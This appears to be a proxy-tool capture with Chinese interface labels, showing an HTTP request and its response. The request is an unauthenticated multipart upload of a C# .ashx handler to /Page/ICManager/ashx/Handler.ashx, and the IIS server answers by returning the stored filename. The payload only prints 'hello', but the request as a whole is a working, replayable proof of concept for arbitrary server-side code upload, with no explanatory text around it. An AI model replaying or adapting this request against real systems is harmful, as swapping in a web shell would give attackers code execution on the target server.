 请求
美化 Raw Hex
\n
1 POST /Page/ICManager/ashx/Handler.ashx HTTP/1.1
2 Content-Type: multipart/form-data; boundary=00content0boundary00
3 User-Agent: Java/1.8.0_301
4 Host:
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
6 Content-Length: 497
7 Connection: close
8
9 --00content0boundary00
10 Content-Disposition: form-data; name="file"; filename="1.ashx"
11
12 <% @ webhandler language="C#" class="AverageHandler" %>
13 using System;
14 using System.Web;
15
16 public class AverageHandler : IHttpHandler
17 {
18 public bool IsReusable
19 {
20 get {
21 return true;
22 }
23 }
24 public void ProcessRequest(HttpContext ctx)
25 {
26 ctx.Response.Write("hello");
27 }
28 }
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Mon, 25 Sep 2023 06:21:33 GMT
8 Connection: close
9 Content-Length: 17
10
11 230925754082.ashx